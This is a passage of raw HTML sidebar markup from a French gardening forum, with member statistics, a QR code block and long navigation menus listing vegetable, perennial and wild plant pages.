				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_rep.png" alt="img" />
					<a href="index.php?mod=forum">107949 R&eacute;ponses</a>
				</div><div style="line-height:20px">
					<img style="float:left;border:none;margin:0px 5px" src="./modules/statsmini/images/forum_participant.png" alt="img" />
					<a href="index.php?mod=forum">2141 Participants</a>
				</div><br /><hr />
			<div style="text-align:center">
				<img src="./modules/statsmini/images/stats.png" alt="Stats" />
				<a href="./index.php?mod=stats">Plus de stats...</a>
			</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Afficher Les plus connectés :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc517');
			EcrireDisplay('DisplayDiv','Bc517',document.getElementById('Bc517').style.display);
			this.title = (document.getElementById('Bc517').style.display == 'none' ? 'Afficher':'Masquer')+' Les plus connectés :'">
		Les plus connectés :
	</div>
	<div id="Bc517" style="display:none">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_kikan"><img src="./images/avatars/upload/2613.gif" alt="Avatar de Papou" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>1&nbsp;Papou</a></strong><br /><img src="./images/avatars/upload/1845.jpg" alt="Avatar de Chtismis" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>2&nbsp;Chtismis</a></strong><br /><img src="./images/avatars/upload/1.jpg" alt="Avatar de npk60480" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>3&nbsp;<span style="color:#FF0000">&Psi;</span>npk60480</a></strong><br /><img src="./images/avatars/4.gif" alt="Avatar de pensee" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>4&nbsp;pensee</a></strong><br /><img src="./images/avatars/upload/2857.jpg" alt="Avatar de Phil 02" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>5&nbsp;<span style="color:#FF0000">&Omega;</span>Phil 02</a></strong><br /><img src="./images/avatars/upload/181.jpg" alt="Avatar de jardin" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>6&nbsp;jardin</a></strong><br /><img src="./images/avatars/upload/3709.jpg" alt="Avatar de pathinini" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>7&nbsp;<span style="color:#FF0000">&Omega;</span>pathinini</a></strong><br /><img src="./images/avatars/107.gif" alt="Avatar de agave17" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>8&nbsp;agave17</a></strong><br /><img src="./images/avatars/upload/1253.gif" alt="Avatar de iledebeaute" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>9&nbsp;<span style="color:#0066FF">+</span>iledebeaute</a></strong><br /><img src="./images/avatars/upload/3051.jpg" alt="Avatar de pierre" height="34" width="34"; style="border:none;border-radius: 100%;border: 2px ridge rgb(39, 247, 247); vertical-align:middle; margin: 1px 1px " />&nbsp;<strong>10&nbsp;pierre</a></strong><br /><hr />
		<div style="text-align:center;">
			
		</div><div style="width: 130px;top: 5px;text-align:center;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">Module <a href="https://www.kwsphp.fr" title="Module Kikan By Calfou">Kikan </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a></div> </div>
</div>
</div>
</div>
</div>
<div id="gauche">
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Menu général :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc1');
			EcrireDisplay('DisplayDiv','Bc1',document.getElementById('Bc1').style.display);
			this.title = (document.getElementById('Bc1').style.display == 'none' ? 'Afficher':'Masquer')+' Menu général :'">
		Menu général :
	</div>
	<div id="Bc1" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu1">
		
						<li>                        Le site
							<ul>
						<li><a href="./index.php?mod=contact">Contacter l&#039;admin
						</a>
						</li>
							</ul>
						</li>
						<li>                        Services pratiques
							<ul>
						<li><a href="./index.php?mod=forum">Le forum
						</a>
						</li>
						<li><a href="./index.php?mod=download">Téléchargements
						</a>
						</li>
						<li><a href="./index.php?mod=articles">Les articles
						</a>
						</li>
						<li><a href="./index.php?mod=news">Les news
						</a>
						</li>
							</ul>
						</li>
						<li>                        Divertissements
							<ul>
						<li><a href="./index.php?mod=mg3">Les albums photos 
						</a>
						</li>
							</ul>
						</li>
						<li>                        Communiquer
							<ul>
						<li><a href="http://chat.coolsmile.net/?salle=%23webjardiner" target="_blank">Le chat
						</a>
						</li>
						<li><a href="./index.php?mod=livredor">Le livre d&#039;or
						</a>
						</li>
						<li><a href="http://www.ecarteweb.com/carte/selection.php?n=8645&amp;nc=AFGcjlZAKdbbw" target="_blank">Les Ec@rtes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les liens 
							<ul>
						<li><a href="https://www.passion-fauneetflore.fr" target="_blank">Passion faune-flore
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=103">Faire un lien
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(1);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer QR code :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc909');
			EcrireDisplay('DisplayDiv','Bc909',document.getElementById('Bc909').style.display);
			this.title = (document.getElementById('Bc909').style.display == 'none' ? 'Afficher':'Masquer')+' QR code :'">
		QR code :
	</div>
	<div id="Bc909" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_qrcode"><center><img src="https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fac%3Dvoir%26id%3D12564%26mod%3Dforum&amp;size=180x180" alt="QR_code" title="Il suffit de prendre en photo ce Qrcode qui renvoie vers la page en cours du site. (Sous Android mode photo, photographier ce Qrcode et cliquez sur le lien en bas qui s'affiche à l'écran)" /></center>
	<center><br />
		Code pour le forum en cours : <br /><input type="text" size="30" value="[url=https://www.webjardiner.com/index.php?ac=voir&id=12564&mod=forum][img=Cliquez sur ce QR code pour suivre le lien]https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fac%3Dvoir%26id%3D12564%26mod%3Dforum&amp;size=100x100[/img][/url]" name="affiche_code_forum" title="Il vous suffit de copier entièrement ce lien BBcode et de le coller dans votre post sur ce forum."/><br /><br />
		Code HTML en cours : <br /><input type="text" size="30" value="&lt;a target=&quot;_blank&quot; title=&quot;[Le potager d&#039;une feignasse]  - Le forum de discussions sur le jardinage &quot; href=&quot;https://www.webjardiner.com/index.php?ac=voir&id=12564&mod=forum&quot;&gt;&lt;img src=&quot;https://api.qrserver.com/v1/create-qr-code/?data=https%3A%2F%2Fwww.webjardiner.com%2Findex.php%3Fac%3Dvoir%26id%3D12564%26mod%3Dforum&quot; border=&quot;0&quot; width=&quot;100px&quot; /&gt;&lt;/a&gt;" name="affiche_code_html" title="Il vous suffit de copier entièrement ce lien HTML et de le coller où bon vous semble !."/>
	</center ><div style="width: 136px;border: 1px solid #000;border-radius: 4px;background: linear-gradient(0.25turn, #f44, #ffd045, #70f633);top: 5px;position: relative;font-size:10px;font-style:italic;text-shadow: 0px 0px 0px rgb(0, 0, 0);">&nbsp;Module <a href="https://www.kwsphp.fr" title="Module QR Code By Calfou">QR Code </a>&copy;<a href="https://www.kwsphp.fr" title="Repris par JfrPro"> 2024</a>&nbsp;</div></div>
</div>
</div>
</div>
<div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin potager"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc471');
			EcrireDisplay('DisplayDiv','Bc471',document.getElementById('Bc471').style.display);
			this.title = (document.getElementById('Bc471').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin potager'">
		Jardin potager
	</div>
	<div id="Bc471" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu471">
		
						<li>                        Les plantes de A à Z
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=190">Ail
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=15">Artichaut
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=16">Asperge
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=17">Aubergine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Arroche
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=20">Barbe de capucin
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=19">Bette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=21">Betterave
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=22">Cardon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=23">Carotte
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=24">Céleri
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=26">Choux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=28">Concombre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=29">Courgette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=197">Crosnes
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=30">Echalote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=31">Endive
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Epinard
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=34">Fenouil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=35">Fève
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=36">Haricot
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=37">Laitue
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=38">Lentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=39">Mache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=40">Maïs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=41">Melon
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=42">Navet
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=49">Oignon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=50">Oseille
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=129">Panais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=53">Piment
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=54">Pissenlit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=55">Poireaux
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=56">Poirée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=57">Pois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=58">Poivron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=59">Pomme de terre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=60">Potiron
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=61">Radis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=196">Raifort
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=62">Rhubarbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=63">Rutabaga
						</a>
						</li>
							</ul>
						</li>
						<li>                        S
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=64">Salsifis
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=32">Tétragone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=65">Tomates
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Création d&#039;un potager
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=2">La culture potagère
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=3">La création du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=4">Sortes de culture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=141">Les outils de jardinage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=5">Les engrais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=7">Tracé du potager
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=134">Création d&#039;un serre (tuto)
						</a>
						</li>
							</ul>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=8">Durée germinative
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=127">Lexique du potager
						</a>
						</li>
						<li>                        pH des sols
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=10">Le Ph des arbres
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=11">pH des arbustes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=12">Le pH des fleurs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=13">Le pH des plantes
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les aromatiques
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=18">Basilic
						</a>
						</li>
						<li><a href="./forum/index.php?mod=page&amp;ac=page&amp;id_page=25">Cerfeuil
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=27">Ciboulette
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=33">Estragon
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=102">Persil
						</a>
						</li>
						<li><a href="index.php?mod=page&amp;ac=page&amp;id_page=52">Persil tubéreux
						</a>
						</li>
							</ul>
						</li>
						<li>                        Décoctions, purins etc
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=89">Les purins (les principes)
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=90">Les extraits de plantes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=91">Utilisation des extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=92">Conserver ses extraits
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=97">Les recettes de purins
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=98">Les recettes de macérations
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=99">Les recettes de décoctions
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=100">Les recettes d&#039;infusion
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(471);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Jardin d&#039;agrément"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc578');
			EcrireDisplay('DisplayDiv','Bc578',document.getElementById('Bc578').style.display);
			this.title = (document.getElementById('Bc578').style.display == 'none' ? 'Afficher':'Masquer')+' Jardin d\'agrément'">
		Jardin d'agrément
	</div>
	<div id="Bc578" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu578">
		
						<li>                        L&#039;arboriculture
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=66">Arboriculture
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=70">Arboriculture fruitière
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=106">Le semis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=107">Le bouturage
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=194">Le marcottage
						</a>
						</li>
							</ul>
						</li>
						<li>                        Les arbustes
							<ul>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=67">Eglantier
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=68">Eleagnus
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=203">Escallonia
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les annuelles
							<ul>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=183">Impatiens
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=186">Nigelle de Damas
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
						<li>                        Les vivaces
							<ul>
						<li>                        A
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=69">Acanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=71">Aceriphyllum
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=72">Achillee
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=73">Aconit Napel
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=74">Actée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=75">Adonide de printemps
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=76">Aethionéme
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=78">Agapanthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=79">Agastache
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=77">Alstroemére
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=80">Amaryllis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=81">Ancolie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=82">Anémone
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=84">Armoise
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=85">Arum d&#039;Ethiopie
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=86">Aruncus
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=87">Asarine couchée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=88">Asclépiade
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=93">Asphodèle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=94">Aspérule odorante
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=95">Aster bleu du Cap
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=96">Astérolide
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=108">Astilbe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=109">Aubriete
						</a>
						</li>
							</ul>
						</li>
						<li>                        B
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=110">Ballote
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=111">Belamcanda
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=112">Belle de nuit
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=113">Benoite
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=114">Boltonia
						</a>
						</li>
							</ul>
						</li>
						<li>                        C
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=115">Chrysanthème
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=152">Crocus
						</a>
						</li>
							</ul>
						</li>
						<li>                        D
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=169">Dahlia
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=172">Doronic
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=173">Digitale
						</a>
						</li>
							</ul>
						</li>
						<li>                        E
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=120">Echinacée pourpre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=116">Edelweiss
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=206">Epimédium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=144">Epimedium
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=117">Epipactis des marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=118">Euphorbe characias
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=119">Euphorbe de Griffith
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=122">Euphorbe polychrome
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=204">Erythrone
						</a>
						</li>
							</ul>
						</li>
						<li>                        F
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=201">Fétuque
						</a>
						</li>
						<li><a href="/index.php?mod=page&amp;ac=page&amp;id_page=205">Fleur ananas
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=147">Fougère scolopendre
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=154">Fritillaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        G
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=162">Galane
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=202">Gaura
						</a>
						</li>
							</ul>
						</li>
						<li>                        H
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=146">Hémérocallis
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=145">Heuchere
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=157">Hosta
						</a>
						</li>
							</ul>
						</li>
						<li>                        I
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=166">Immortelle
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=176">Ipomée
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=167">Iris
						</a>
						</li>
							</ul>
						</li>
						<li>                        J
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=153">Jacynthe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=178">Julienne des dames
						</a>
						</li>
							</ul>
						</li>
						<li>                        L
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=168">Linaire
						</a>
						</li>
							</ul>
						</li>
						<li>                        M
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=151">Muscari
						</a>
						</li>
							</ul>
						</li>
						<li>                        N
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=149">Narcisse
						</a>
						</li>
							</ul>
						</li>
						<li>                        O
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=160">Omphalode
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=161">Onagre
						</a>
						</li>
							</ul>
						</li>
						<li>                        P
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=164">Pavot
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=148">Perce-neige
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=159">Pivoine
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=163">Potentille
						</a>
						</li>
							</ul>
						</li>
						<li>                        R
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=155">Renoncule
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=158">Rhododendron
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=174">Rubdeckia
						</a>
						</li>
							</ul>
						</li>
						<li>                        T
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=150">Tulipe
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=165">Trolle
						</a>
						</li>
							</ul>
						</li>
						<li>                        V
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=156">Violette
						</a>
						</li>
							</ul>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(578);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer La flore sauvage"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc642');
			EcrireDisplay('DisplayDiv','Bc642',document.getElementById('Bc642').style.display);
			this.title = (document.getElementById('Bc642').style.display == 'none' ? 'Afficher':'Masquer')+' La flore sauvage'">
		La flore sauvage
	</div>
	<div id="Bc642" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
<div class="bloc_spe_menuD">
	<ul id="menu642">
		
						<li>                        La flore sauvage
							<ul>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=104">Bois
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=101">Bords des routes
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=124">Eau, bord de l&#039;eau
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=125">Haies et lisières des forêts
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=126">Landes sablonneuses
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=131">Marais
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=128">Murs
						</a>
						</li>
						<li><a href="./index.php?mod=page&amp;ac=page&amp;id_page=192">Terres arables
						</a>
						</li>
							</ul>
						</li>
	</ul></div>
</div>
</div>
</div>

		
		<script type="text/javascript">initMenu(642);</script><div class="k_minibloctitre" style="cursor: pointer;" title="Masquer Linkxchange :"
			onmouseover="javascript:window.status='';return(true)"
			onclick="javascript:cachecache('Bc899');
			EcrireDisplay('DisplayDiv','Bc899',document.getElementById('Bc899').style.display);
			this.title = (document.getElementById('Bc899').style.display == 'none' ? 'Afficher':'Masquer')+' Linkxchange :'">
		Linkxchange :
	</div>
	<div id="Bc899" style="display:block">
	<div class="k_bloconglet"></div>
<div class="k_bloc">
<div class="k_minibloc">
